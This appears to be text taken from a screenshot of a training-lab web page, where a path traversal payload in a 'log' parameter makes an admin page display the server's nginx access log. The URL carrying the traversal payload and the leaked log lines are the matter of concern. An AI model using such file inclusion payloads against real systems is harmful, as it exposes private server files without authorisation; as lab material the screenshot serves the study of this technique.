 Not secure 159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/access.log 1
159.65.87.207 - - [06/Mar/2023:00:07:51 +0000] "GET /ilf_admin/index.php?log=../../../../../var/log/nginx/access.log HTTP/1.1" 200 935 "-" "Mozilla/5.0 (X11; Linux x8
6_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:51 +0000] "GET /ilf_admin/style.css HTTP/1.1" 200 24858 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/lo
g/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:51 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/ngin
x/access.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:51 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/l
og/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:51 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../va
r/log/nginx/access.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:52 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:52 +0000] "GET /favicon.ico HTTP/1.1" 404 188 "http://159.65.87.207:30810/ilf_admin/index.php?log=../../../../../var/log/nginx/ac
cess.log" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36"
159.65.87.207 - - [06/Mar/2023:00:07:52 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gec
ko) Chrome/110.0.0.0 Safari/537.36"